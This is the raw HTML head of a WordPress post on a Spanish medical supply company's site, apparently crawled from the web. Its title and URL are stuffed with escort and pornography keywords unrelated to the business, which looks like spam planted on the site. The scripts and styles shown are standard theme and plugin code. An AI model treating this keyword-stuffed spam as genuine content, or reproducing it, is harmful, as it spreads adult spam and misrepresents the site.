

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://friidamedica.com/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold
body_size: 37972
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://friidamedica.com/xmlrpc.php">
	<title>Massasje eskorte bergen latvia escort girls – german granny porn massasje jenter østfold | Friida Medica</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FriidAdmin2020"/>
	<link rel="canonical" href="https://friidamedica.com/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Friida Medica | Material Médico y Hospitalario" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Massasje eskorte bergen latvia escort girls – german granny porn massasje jenter østfold | Friida Medica" />
		<meta property="og:url" content="https://friidamedica.com/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" />
		<meta property="article:published_time" content="2022-01-13T14:55:57+00:00" />
		<meta property="article:modified_time" content="2022-06-24T22:55:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Massasje eskorte bergen latvia escort girls – german granny porn massasje jenter østfold | Friida Medica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#article","name":"Massasje eskorte bergen latvia escort girls \u2013 german granny porn massasje jenter \u00f8stfold | Friida Medica","headline":"Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter \u00f8stfold","author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"publisher":{"@id":"https:\/\/friidamedica.com\/#organization"},"datePublished":"2022-01-13T08:55:57-06:00","dateModified":"2022-06-24T17:55:58-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#webpage"},"isPartOf":{"@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","position":1,"name":"Inicio","item":"https:\/\/friidamedica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","position":2,"name":"Uncategorized","item":"https:\/\/friidamedica.com\/category\/uncategorized","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#listItem","name":"Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter \u00f8stfold"},"previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#listItem","position":3,"name":"Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter \u00f8stfold","previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/friidamedica.com\/#organization","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","url":"https:\/\/friidamedica.com\/"},{"@type":"Person","@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author","url":"https:\/\/friidamedica.com\/author\/friidadmin2020","name":"FriidAdmin2020","image":{"@type":"ImageObject","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=96&d=mm&r=g","width":96,"height":96,"caption":"FriidAdmin2020"}},{"@type":"WebPage","@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#webpage","url":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold","name":"Massasje eskorte bergen latvia escort girls \u2013 german granny porn massasje jenter \u00f8stfold | Friida Medica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/friidamedica.com\/#website"},"breadcrumb":{"@id":"https:\/\/friidamedica.com\/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold#breadcrumblist"},"author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"creator":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"datePublished":"2022-01-13T08:55:57-06:00","dateModified":"2022-06-24T17:55:58-05:00"},{"@type":"WebSite","@id":"https:\/\/friidamedica.com\/#website","url":"https:\/\/friidamedica.com\/","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","inLanguage":"es-ES","publisher":{"@id":"https:\/\/friidamedica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed" href="https://friidamedica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed de los comentarios" href="https://friidamedica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Comentario Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter østfold del feed" href="https://friidamedica.com/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/friidamedica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://friidamedica.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://friidamedica.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://friidamedica.com/wp-content/uploads/thegem/css/custom-PMzrZw13.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://friidamedica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://friidamedica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cliengo-css' href='https://friidamedica.com/wp-content/plugins/cliengo/public/css/cliengo-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://friidamedica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/html5.js?ver=5.10.5.1" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/cliengo-public.js?ver=3.0.4" id="cliengo-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://friidamedica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://friidamedica.com/wp-json/wp/v2/posts/7302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://friidamedica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://friidamedica.com/?p=7302' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" />
